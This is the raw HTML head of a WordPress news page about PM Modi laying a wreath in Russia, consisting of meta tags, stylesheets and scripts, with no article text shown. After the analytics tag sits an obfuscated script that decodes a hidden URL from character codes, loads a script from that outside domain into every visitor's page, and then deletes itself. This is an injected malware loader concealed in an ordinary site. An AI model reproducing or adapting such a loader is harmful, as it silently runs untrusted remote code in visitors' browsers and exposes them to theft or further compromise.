

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/
body_size: 24050
content:
 <!DOCTYPE html> <html lang="en-US"> <head><script></script> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="http://gmpg.org/xfn/11" />  <link rel="shortcut icon" href="https://newsprotv.com/wp-content/uploads/2021/02/Optimized-Dark-Turquoise-Grey-Square-Personal-Logo.jpg" type="image/x-icon" /> <link rel="apple-touch-icon" sizes="180x180" href="https://newsprotv.com/wp-content/uploads/2021/02/Optimized-Dark-Turquoise-Grey-Square-Personal-Logo.jpg">  <link rel="alternate" type="application/rss+xml" title="News Pro TV RSS Feed" href="https://newsprotv.com/feed/" /> <link rel="alternate" type="application/atom+xml" title="News Pro TV Atom Feed" href="https://newsprotv.com/feed/atom/" /> <link rel="pingback" href="https://newsprotv.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://newsprotv.com/wp-content/themes/soledad/js/html5.js"></script> <![endif]--> <title>PM Modi places a wreath at the &#8220;Tomb of Unknown Soldier&#8221; during his live visit to Russia. &#8211; News Pro TV</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png' type='image/png'>
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/plugins/penci-recipe/fonts/ficon.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Feed" href="https://newsprotv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Comments Feed" href="https://newsprotv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; PM Modi places a wreath at the &#8220;Tomb of Unknown Soldier&#8221; during his live visit to Russia. Comments Feed" href="https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsprotv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://newsprotv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://newsprotv.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://newsprotv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://newsprotv.com/wp-content/themes/soledad/style.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://newsprotv.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://newsprotv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://newsprotv.com/wp-json/wp/v2/posts/2481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsprotv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newsprotv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/" />
<link rel='shortlink' href='https://newsprotv.com/?p=2481' />
<link rel="alternate" type="application/json+oembed" href="https://newsprotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsprotv.com%2Fpm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://newsprotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsprotv.com%2Fpm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.8" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMM9HNLM8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMM9HNLM8P');
</script>	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#e53935; }																																																																																															</style>
	<style type="text/css">
																											</style>
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Rubik', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
